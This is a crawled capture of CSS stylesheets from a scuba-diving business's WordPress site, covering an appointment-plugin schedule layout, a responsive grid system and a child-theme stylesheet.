.et_pb_image_wrap img,.et_pb_image_18 .et_pb_image_wrap img,.et_pb_image_19 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_section_1.et_pb_section,.et_pb_section_2.et_pb_section,.et_pb_section_4.et_pb_section,.et_pb_section_5.et_pb_section,.et_pb_section_7.et_pb_section,.et_pb_section_8.et_pb_section,.et_pb_section_10.et_pb_section,.et_pb_section_11.et_pb_section{padding-top:10px}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img,.et_pb_image_7 .et_pb_image_wrap img,.et_pb_image_8 .et_pb_image_wrap img,.et_pb_image_9 .et_pb_image_wrap img,.et_pb_image_10 .et_pb_image_wrap img,.et_pb_image_11 .et_pb_image_wrap img,.et_pb_image_12 .et_pb_image_wrap img,.et_pb_image_13 .et_pb_image_wrap img,.et_pb_image_14 .et_pb_image_wrap img,.et_pb_image_15 .et_pb_image_wrap img,.et_pb_image_16 .et_pb_image_wrap img,.et_pb_image_17 .et_pb_image_wrap img,.et_pb_image_18 .et_pb_image_wrap img,.et_pb_image_19 .et_pb_image_wrap img{width:auto}}</style></body>
</html><!-- WP Fastest Cache file was created in 2.631 seconds, on September 19, 2025 @ 11:47 pm --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/schedule.css?ver=1.2.6
body_size: 1099
content:
/*------------------------------------*\
   Provider Schedule CSS
\*------------------------------------*/
@media screen and (min-width: 791px) {
	#ga_provider_details .day_to {
		padding: 0px 10px;
	}	

	#ga_schedule_tabs span.active,
	#ga_schedule_tabs span:hover {
		color: #00c18c;
		border-bottom: 2px solid #00c18c;
	}
	
}

@media screen and (max-width: 790px) {
	#ga_provider_details .ga_add_break {
		margin-left: 0px;
		margin-top: 5px;
	}

	#ga_provider_details .day_to {
		padding: 5px;
	}
	
	#ga_schedule_tabs span.active,
	#ga_schedule_tabs span:hover {
		color: #00c18c;		
		border-bottom: 2px solid transparent;
	}
	
}


/***** HOLIDAYS *****/
#provider_holidays,
#custom_dates_period {
	margin-bottom: 10px;
}

#provider_holidays .holiday,
#custom_dates_period .custom-date {	
	background: #EFF0F1;
    padding: 5px 27px 5px 5px;
    margin-top: 5px;
    border: 1px solid #ddd;
    display: inline-block;
    margin-right: 5px;
	position: relative;	
}
/***** HOLIDAYS *****/

#ga_provider_details .day-description {
    width: 110px;
    display: inline-block;
}

#ga_provider_details .day_to {
	color: #aaa;
    display: inline-block;
}

#ga_provider_details .break_to,
#provider-schedule .break_to {
    padding: 0px 3px;	
	color: #aaa;
}


#ga_provider_details .schedule_day {
    padding: 15px 0px;
}

#ga_provider_details .schedule_day:last-child {
	border-bottom: none;
}


#provider-schedule .ga-manage-schedule {
	text-align: center;
	width: 100%;
    color: #b4c0c6;
	cursor: pointer;
}

#provider-schedule .ga-manage-schedule:hover {
    color: #1dd59a;
}

#provider-schedule .ga-heading {
	margin: 0 0 10px 0;
    color: #5f6e77;
}

#provider-schedule .button-ga {
    overflow: hidden;
	border-color: #00c18c;
    box-shadow: 0 1px 0 #00A77A;
    color: #fff;
    background-color: #1dd59a;
    text-decoration: none;
    font-size: 13px;
    line-height: 26px;
    height: 28px;
    padding: 5px 10px;
    cursor: pointer;
    border-width: 1px;
    border-style: solid;
    -webkit-appearance: none;
    border-radius: 3px;
    white-space: nowrap;
    box-sizing: border-box;	
}

#provider-schedule select, 
#provider-schedule input {
	border: 1px solid #ddd;
	max-width: 100px !important;
    background-color: #fff;
    color: #32373c;
    outline: 0;
    transition: 50ms border-color ease-in-out;
    max-width: 100%;
    padding: 7px 6px;
	margin: 0px;
    border-radius: 3px !important;
    box-shadow: 0 1px 1px rgba(0,0,0,.04) !important;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.04) !important;
}

#provider-schedule .day_to {
    padding: 0px 10px;
    color: #aaa;
    display: inline-block;
	letter-spacing: 0.5px;
}


#provider-schedule .schedule_day {
    padding: 8px 0px;
}

#provider-schedule .schedule_day div[class^="grid-"] {
    width: 100%;
}

#ga_provider_details .schedule_week_breaks .break_time,
#provider-schedule .schedule_week_breaks .break_time {
    background: #EFF0F1;
    padding: 5px 27px 5px 5px;
    margin-bottom: 5px;
    border: 1px solid #ddd;
    display: inline-block;
    margin-right: 5px;
    position: relative;
}


#ga_provider_details .schedule_week_breaks .break_time .break-delete,
#provider_holidays .holiday .holiday-delete,
#custom_dates_period .custom-date .custom-date-delete,
#provider-schedule .schedule_week_breaks .break_time .break-delete {
    cursor: pointer;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    position: absolute;
    right: 4px;
    top: 50%;
    transform: perspective(1px) translateY(-50%);
    -webkit-transform: perspective(1px) translateY(-50%);
}


#ga_provider_details .schedule_week_breaks .break_time .break-delete:hover,
#provider_holidays .holiday .holiday-delete:hover,
#custom_dates_period .custom-date .custom-date-delete:hover,
#provider-schedule .schedule_week_breaks .break_time .break-delete:hover {
    background: rgba(0,0,0,0.12);
}

#ga_provider_details .schedule_week_breaks .break_time .break-delete:after,
#provider_holidays .holiday .holiday-delete:after,
#custom_dates_period .custom-date .custom-date-delete:after,
#provider-schedule .schedule_week_breaks .break_time .break-delete:after {
    position: absolute;
    background-image: url(close.svg);
    content: "";
    line-height: 19px;
    left: 0;
    top: 0;
    width: 20px;
    height: 20px;
    background-repeat: no-repeat;
    background-size: 8px;
    background-position: center;
}

#ga_schedule_tabs {
    border-bottom: 1px solid #EDEDED;
    margin: -20px -20px 20px -20px;
    text-align: center;
    padding: 15px 10px 11px 10px;
    display: block;
}

#ga_schedule_tabs span {
	padding: 14px 0px;
    margin: 0px 10px;
	cursor: pointer; 
	color: #5f6e77;
	transition: background 00.25s,color 0.25s;	
    -webkit-transition: background 00.25s,color 0.25s;	
}


--- FILE ---
content_type: text/css
request_url: https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/grid.css?ver=1.2.6
body_size: 586
content:
.pull-left {
    float: left;
}

.pull-right {
    float: right;
}

.ga-hidden {
	display: none;
}

.grid_no_pad {
   padding: 0 !important;
   margin: 0 !important;
}

.grid-row {
	margin-left: -15px;
    margin-right: -15px;
}

.grid-xs-1, .grid-sm-1, .grid-md-1, .grid-lg-1, .grid-xs-2, .grid-sm-2, .grid-md-2, .grid-lg-2, .grid-xs-3, .grid-sm-3, .grid-md-3, .grid-lg-3, .grid-xs-4, .grid-sm-4, .grid-md-4, .grid-lg-4, .grid-xs-5, .grid-sm-5, .grid-md-5, .grid-lg-5, .grid-xs-6, .grid-sm-6, .grid-md-6, .grid-lg-6, .grid-xs-7, .grid-sm-7, .grid-md-7, .grid-lg-7, .grid-xs-8, .grid-sm-8, .grid-md-8, .grid-lg-8, .grid-xs-9, .grid-sm-9, .grid-md-9, .grid-lg-9, .grid-xs-10, .grid-sm-10, .grid-md-10, .grid-lg-10, .grid-xs-11, .grid-sm-11, .grid-md-11, .grid-lg-11, .grid-xs-12, .grid-sm-12, .grid-md-12, .grid-lg-12 {
	position: relative;
	min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

.grid-xs-1, .grid-xs-2, .grid-xs-3, .grid-xs-4, .grid-xs-5, .grid-xs-6, .grid-xs-7, .grid-xs-8, .grid-xs-9, .grid-xs-10, .grid-xs-11, .grid-xs-12 {
  float: left;
}
.grid-xs-12 {
  width: 100%;
}
.grid-xs-11 {
  width: 91.66666667%;
}
.grid-xs-10 {
  width: 83.33333333%;
}
.grid-xs-9 {
  width: 75%;
}
.grid-xs-8 {
  width: 66.66666667%;
}
.grid-xs-7 {
  width: 58.33333333%;
}
.grid-xs-6 {
  width: 50%;
}
.grid-xs-5 {
  width: 41.66666667%;
}
.grid-xs-4 {
  width: 33.33333333%;
}
.grid-xs-3 {
  width: 25%;
}
.grid-xs-2 {
  width: 16.66666667%;
}
.grid-xs-1 {
  width: 8.33333333%;
}

@media (min-width: 768px) {
  .grid-sm-1, .grid-sm-2, .grid-sm-3, .grid-sm-4, .grid-sm-5, .grid-sm-6, .grid-sm-7, .grid-sm-8, .grid-sm-9, .grid-sm-10, .grid-sm-11, .grid-sm-12 {
    float: left;
  }
  .grid-sm-12 {
    width: 100%;
  }
  .grid-sm-11 {
    width: 91.66666667%;
  }
  .grid-sm-10 {
    width: 83.33333333%;
  }
  .grid-sm-9 {
    width: 75%;
  }
  .grid-sm-8 {
    width: 66.66666667%;
  }
  .grid-sm-7 {
    width: 58.33333333%;
  }
  .grid-sm-6 {
    width: 50%;
  }
  .grid-sm-5 {
    width: 41.66666667%;
  }
  .grid-sm-4 {
    width: 33.33333333%;
  }
  .grid-sm-3 {
    width: 25%;
  }
  .grid-sm-2 {
    width: 16.66666667%;
  }
  .grid-sm-1 {
    width: 8.33333333%;
  }
}

@media (min-width: 992px) {
  .grid-md-1, .grid-md-2, .grid-md-3, .grid-md-4, .grid-md-5, .grid-md-6, .grid-md-7, .grid-md-8, .grid-md-9, .grid-md-10, .grid-md-11, .grid-md-12 {
    float: left;
  }
  .grid-md-12 {
    width: 100%;
  }
  .grid-md-11 {
    width: 91.66666667%;
  }
  .grid-md-10 {
    width: 83.33333333%;
  }
  .grid-md-9 {
    width: 75%;
  }
  .grid-md-8 {
    width: 66.66666667%;
  }
  .grid-md-7 {
    width: 58.33333333%;
  }
  .grid-md-6 {
    width: 50%;
  }
  .grid-md-5 {
    width: 41.66666667%;
  }
  .grid-md-4 {
    width: 33.33333333%;
  }
  .grid-md-3 {
    width: 25%;
  }
  .grid-md-2 {
    width: 16.66666667%;
  }
  .grid-md-1 {
    width: 8.33333333%;
  }
}

@media (min-width: 1200px) {
  .grid-lg-1, .grid-lg-2, .grid-lg-3, .grid-lg-4, .grid-lg-5, .grid-lg-6, .grid-lg-7, .grid-lg-8, .grid-lg-9, .grid-lg-10, .grid-lg-11, .grid-lg-12 {
    float: left;
  }
  .grid-lg-12 {
    width: 100%;
  }
  .grid-lg-11 {
    width: 91.66666667%;
  }
  .grid-lg-10 {
    width: 83.33333333%;
  }
  .grid-lg-9 {
    width: 75%;
  }
  .grid-lg-8 {
    width: 66.66666667%;
  }
  .grid-lg-7 {
    width: 58.33333333%;
  }
  .grid-lg-6 {
    width: 50%;
  }
  .grid-lg-5 {
    width: 41.66666667%;
  }
  .grid-lg-4 {
    width: 33.33333333%;
  }
  .grid-lg-3 {
    width: 25%;
  }
  .grid-lg-2 {
    width: 16.66666667%;
  }
  .grid-lg-1 {
    width: 8.33333333%;
  }
}

.grid-row:before,
.grid-row:after {
  content: " ";
  display: table;
}

.grid-row:after {
  clear: both;
}



--- FILE ---
content_type: text/css
request_url: https://cozumelscuba.com/wp-content/themes/dive-child/style.css?ver=4.27.4
body_size: 109
content:
/*
Theme Name:     Dive - Child
Description:    
Author:         Henry C Schultz
Template:       Divi

(optional values you can add: Theme URI, Author URI, Version, License, License URI, Tags, Text Domain)
*/

@media(max-width:620px){
	.et_pb_section_1.et_pb_section {
	    padding-top: 123px;
	    background-color: #000 !important;
	}
}